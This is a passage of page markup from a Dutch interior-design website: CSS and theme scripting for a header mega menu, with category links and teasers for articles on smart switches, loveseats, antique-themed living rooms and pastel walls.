				}.tdi_50_6bd.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_50_6bd .td-load-more-wrap a:hover{
					color: #ffffff;
				}html:not([class*='ie']) .tdi_50_6bd .entry-thumb:before{
                    content: '';
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    top: 0;
                    left: 0;
                    opacity: 1;
                    transition: opacity 1s ease;
                    -webkit-transition: opacity 1s ease;
                    mix-blend-mode: color;
                }html:not([class*='ie']) .tdi_50_6bd .entry-thumb:after{
                    background: rgba(0,0,0,0.5);
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_50_6bd .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: darken;
                    }
                    html:not([class*='ie']) .tdi_50_6bd .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50_6bd .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_50_6bd .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_6bd .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_6bd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_6bd .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_50_6bd .td-module-container:before{
					bottom: -18px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50_6bd .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_50_6bd .block-mega-child-cats{
					padding: 0 0 10px 0;
				}.tdi_50_6bd .block-mega-child-cats a{
					padding: 6px 14px;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_50_6bd .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_6bd .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_6bd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_6bd .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_50_6bd .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_50_6bd .td-module-container:before{
					bottom: -18px;
				}.tdi_50_6bd .entry-title{
					font-family:Oswald !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_50_6bd .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_6bd .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_6bd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_6bd .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_50_6bd .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_50_6bd = new tdBlock();
block_tdi_50_6bd.id = "tdi_50_6bd";
block_tdi_50_6bd.atts = '{"main_sub_tdicon":"td-icon-star-full","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"14","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"700","f_elem_font_spacing":"1","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_line_height":"2.4","text_color":"#000000","tds_menu_active":"tds_menu_active3","elem_space":"0","main_sub_icon_size":"eyJhbGwiOiIyMSIsInBvcnRyYWl0IjoiMTgifQ==","main_sub_icon_space":"4","elem_padd":"eyJhbGwiOiIwIDEwcHggMCAxNnB4IiwicG9ydHJhaXQiOiIwIDhweCAwIDE0cHgifQ==","inline":"yes","sep_icon_align":"0","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","float_right":"yes","align_horiz":"content-horiz-right","main_sub_icon_align":"eyJhbGwiOi0zLCJwb3J0cmFpdCI6Ii0yIn0=","sub_icon_pos":"","mm_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTg0IiwicG9ydHJhaXQiOiI3NDAifQ==","mm_align_screen":"yes","mm_sub_inline":"yes","mm_sub_border":"0","mm_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_padd":"eyJhbGwiOiIwIDAgMTVweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCAwIn0=","mm_subcats_bg":"#000000","mm_elem_bg_a":"[base64]","mm_elem_color":"#ffffff","mm_elem_color_a":"#ffffff","f_mm_sub_font_family":"445","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_weight":"600","f_mm_sub_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_mm_sub_font_size":"14","f_mm_sub_font_line_height":"1","mm_elem_space":"5","mm_bg":"#000000","mm_border_color":"#000000","mm_border_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_shadow_shadow_size":"0","title_txt":"#ffffff","art_title":"0","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"700","f_title_font_transform":"uppercase","f_title_font_spacing":"1","title_txt_hover":"#ffffff","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#444444","pag_border":"#444444","show_review":"","show_audio":"","show_cat":"none","mix_color_h":"rgba(0,0,0,0.5)","mix_type_h":"darken","mix_type":"color","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAifQ==","show_mega_cats":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","mm_child_cats":"8","show_subcat":"","show_mega":"","separator":"","width":"","more":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_h_bg":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_50_6bd","tdc_css_class_style":"tdi_50_6bd_rand_style","category_id":"10","subcats_posts_limit":"4","child_cats_limit":"8","hide_all":"","tdc_css":"","class":"tdi_50_6bd"}';
block_tdi_50_6bd.td_column_number = "3";
block_tdi_50_6bd.block_type = "tdb_header_mega_menu";
block_tdi_50_6bd.post_count = "4";
block_tdi_50_6bd.found_posts = "12";
block_tdi_50_6bd.header_color = "";
block_tdi_50_6bd.ajax_pagination_infinite_stop = "";
block_tdi_50_6bd.max_num_pages = "3";
tdBlocksArray.push(block_tdi_50_6bd);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_50_6bd" 
                        id="tdi_51_99b" 
                        data-td_block_id="tdi_50_6bd" 
                        data-td_filter_value="" 
                        href="https://interieuradvies-online.nl/inspiratie/"
                    >Alle</a><a 
                        class="mega-menu-sub-cat-tdi_50_6bd" 
                        id="tdi_52_b66" 
                        data-td_block_id="tdi_50_6bd" 
                        data-td_filter_value="19" 
                        href="https://interieuradvies-online.nl/inspiratie/badkamer/"
                    >Badkamer</a><a 
                        class="mega-menu-sub-cat-tdi_50_6bd" 
                        id="tdi_53_b28" 
                        data-td_block_id="tdi_50_6bd" 
                        data-td_filter_value="20" 
                        href="https://interieuradvies-online.nl/inspiratie/keuken/"
                    >Keuken</a><a 
                        class="mega-menu-sub-cat-tdi_50_6bd" 
                        id="tdi_54_69d" 
                        data-td_block_id="tdi_50_6bd" 
                        data-td_filter_value="21" 
                        href="https://interieuradvies-online.nl/inspiratie/kinderkamer/"
                    >Kinderkamer</a><a 
                        class="mega-menu-sub-cat-tdi_50_6bd" 
                        id="tdi_55_9d8" 
                        data-td_block_id="tdi_50_6bd" 
                        data-td_filter_value="18" 
                        href="https://interieuradvies-online.nl/inspiratie/slaapkamer/"
                    >Slaapkamer</a><a 
                        class="mega-menu-sub-cat-tdi_50_6bd" 
                        id="tdi_56_86c" 
                        data-td_block_id="tdi_50_6bd" 
                        data-td_filter_value="17" 
                        href="https://interieuradvies-online.nl/inspiratie/woonkamer/"
                    >Woonkamer</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_50_6bd class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/inspiratie/" class="td-post-category">Inspiratie</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/inspiratie/de-geheimen-van-slimme-schakelaars-onthuld-hoe-ze-jouw-woning-transformeren/" rel="bookmark" class="td-image-wrap" title="De geheimen van slimme schakelaars onthuld: hoe ze jouw woning transformeren"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2025/03/1741180627-696x422.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/inspiratie/de-geheimen-van-slimme-schakelaars-onthuld-hoe-ze-jouw-woning-transformeren/" rel="bookmark" title="De geheimen van slimme schakelaars onthuld: hoe ze jouw woning transformeren">De geheimen van slimme schakelaars onthuld: hoe ze jouw woning transformeren</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/"></a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/inspiratie/de-geheimen-van-slimme-schakelaars-onthuld-hoe-ze-jouw-woning-transformeren/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Slimme schakelaars zijn een van de meest innovatieve toevoegingen aan moderne woningen. Ze bieden niet alleen gemak en comfort, maar dragen ook bij aan...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/inspiratie/" class="td-post-category">Inspiratie</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/inspiratie/help-hoe-kies-ik-de-juiste-loveseat-voor-bij-mijn-interieur/" rel="bookmark" class="td-image-wrap" title="Help, hoe kies ik de juiste loveseat voor bij mijn interieur?"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2021/01/mindy-jacobs-hAh4Unn50gk-unsplash-696x458.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/inspiratie/help-hoe-kies-ik-de-juiste-loveseat-voor-bij-mijn-interieur/" rel="bookmark" title="Help, hoe kies ik de juiste loveseat voor bij mijn interieur?">Help, hoe kies ik de juiste loveseat voor bij mijn interieur?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/interieuradvies-onlinenl/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/inspiratie/help-hoe-kies-ik-de-juiste-loveseat-voor-bij-mijn-interieur/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Het kopen van een loveseat is een leuke bezigheid, maar het is wel belangrijk om met een aantal aandachtspunten rekening te houden. Het is...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/inspiratie/" class="td-post-category">Inspiratie</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/inspiratie/woonkamer/een-woonkamer-ontwerpen-rond-een-antieke-collectie/" rel="bookmark" class="td-image-wrap" title="Een woonkamer ontwerpen rond een antieke collectie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/03/Antieke-woonkamer-696x460.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/inspiratie/woonkamer/een-woonkamer-ontwerpen-rond-een-antieke-collectie/" rel="bookmark" title="Een woonkamer ontwerpen rond een antieke collectie">Een woonkamer ontwerpen rond een antieke collectie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/sofie/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/inspiratie/woonkamer/een-woonkamer-ontwerpen-rond-een-antieke-collectie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Hoewel de meeste artikelen de neiging hebben om zich te concentreren op het ontwerpen van de woonkamer rond een specifiek meubelstuk of rond een...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/inspiratie/" class="td-post-category">Inspiratie</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/inspiratie/woonkamer/pastel-muren-in-de-woonkamer/" rel="bookmark" class="td-image-wrap" title="Pastel muren in de woonkamer"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/03/Pastelkleuren-696x464.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/inspiratie/woonkamer/pastel-muren-in-de-woonkamer/" rel="bookmark" title="Pastel muren in de woonkamer">Pastel muren in de woonkamer</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/sofie/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/inspiratie/woonkamer/pastel-muren-in-de-woonkamer/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Hoewel pastel kleuren misschien niet meteen in je opkomen als je wandkleuren in de woonkamer overweegt, toch kunnen ze eigenlijk heel effectief worden gebruikt....</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_50_6bd" data-td_block_id="tdi_50_6bd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_50_6bd" data-td_block_id="tdi_50_6bd"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_menu tdi_59_6d6 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_59_6d6"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_59_6d6{
margin-right:0px !important;
}

</style>
<style>
/* custom css */
.tdi_59_6d6{
                    display: inline-block;
                }.tdi_59_6d6 .td_block_inner{
                    text-align: right;
                }.tdi_59_6d6 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_59_6d6 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_59_6d6 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_59_6d6 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_59_6d6 .tdb-menu > li > a,
                .tdi_59_6d6 .td-subcat-more{
                    padding: 0 10px 0 16px;
                
                    color: #000000;
                }.tdi_59_6d6 .tdb-menu > li .tdb-menu-sep,
                .tdi_59_6d6 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                }.tdi_59_6d6 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_59_6d6 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 19px;
                
                    margin-left: 7px;
                
                    top: -2px;
                }.tdi_59_6d6 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_59_6d6 .tdb-menu > li > a,
                .tdi_59_6d6 .td-subcat-more,
                .tdi_59_6d6 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oswald !important;font-size:16px !important;line-height:2.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_59_6d6 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_59_6d6 .tdb-menu .tdb-normal-menu ul,
                .tdi_59_6d6 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_59_6d6:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_59_6d6 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_59_6d6 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #000000;
				
					border-width: 0px;
				
					border-color: #000000;
				
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_59_6d6:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_59_6d6 .tdb-mega-menu .sub-menu > li{
                    max-width: 984px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59_6d6 .tdb-menu > li > a,
                .tdi_59_6d6 .td-subcat-more{
                    padding: 0 8px 0 14px;
                }.tdi_59_6d6 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_59_6d6 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 17px;
                }.tdi_59_6d6 .tdb-menu > li > a,
                .tdi_59_6d6 .td-subcat-more,
                .tdi_59_6d6 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oswald !important;font-size:14px !important;line-height:2.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_59_6d6:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_59_6d6 .tdb-mega-menu .sub-menu > li{
                    max-width: 740px !important;
                }
}
</style>
<style>
.tdi_59_6d6 .tdb-menu > li.current-menu-item > a,
				.tdi_59_6d6 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_59_6d6 .tdb-menu > li.current-category-ancestor > a,
				.tdi_59_6d6 .tdb-menu > li:hover > a,
				.tdi_59_6d6 .tdb-menu > li.tdb-hover > a,
				.tdi_59_6d6 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_59_6d6 .tdb-menu > li > a:after,
				.tdi_59_6d6 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>

</style><div id=tdi_59_6d6 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-172"><a href="https://interieuradvies-online.nl/"><div class="tdb-menu-item-text">Home</div></a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-165"><a href="https://interieuradvies-online.nl/diy/"><div class="tdb-menu-item-text">DIY</div><i class="tdb-sub-menu-icon td-icon-menu-dots-square"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_60_bdb td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60_bdb" >
<style>
/* custom css */
.tdi_60_bdb .block-mega-child-cats{
					padding: 0 0 15px 0;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_60_bdb .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_60_bdb{
				    flex-direction: column-reverse;
				}.tdi_60_bdb .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_60_bdb .block-mega-child-cats a{
				    display: inline-block;
				
					margin-right: 5px;
					margin-bottom: 5px;
				
					padding: 8px 16px;
				
					border-width: 0px;
				
					color: #ffffff;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_60_bdb .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_60_bdb .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #ffffff;
				
					background-color: #444444;
				}.tdi_60_bdb:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_60_bdb:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_60_bdb.td-no-subcats .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_60_bdb.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_60_bdb .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_60_bdb .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_60_bdb .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_60_bdb .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_60_bdb .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_60_bdb .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_60_bdb .entry-thumb{
					background-position: center 50%;
				}.tdi_60_bdb .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_60_bdb .td-module-meta-info,
				.ie11 .tdi_60_bdb .td-module-meta-info{
				 	flex: auto;
			    }.tdi_60_bdb .entry-title{
					margin: 0px;
				
					font-family:Oswald !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_60_bdb .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_60_bdb .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_60_bdb .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_60_bdb .td-post-category{
					display: none;
				}.tdi_60_bdb .td-post-author-name{
					display: none;
				}.tdi_60_bdb .td-post-date,
				.tdi_60_bdb .td-post-author-name span{
					display: none;
				}.tdi_60_bdb .td-icon-star,
                .tdi_60_bdb .td-icon-star-empty,
                .tdi_60_bdb .td-icon-star-half{
					font-size: 15px;
				}.tdi_60_bdb .td-module-comments{
					display: none;
				}.tdi_60_bdb .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_60_bdb:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #000000;
				}.tdi_60_bdb .td-module-title a{
					color: #ffffff;
				}.tdi_60_bdb .td_module_wrap:hover .td-module-title a{
					color: #ffffff !important;
				}.tdi_60_bdb.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_60_bdb .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: #444444;
				
					border-color: #444444;
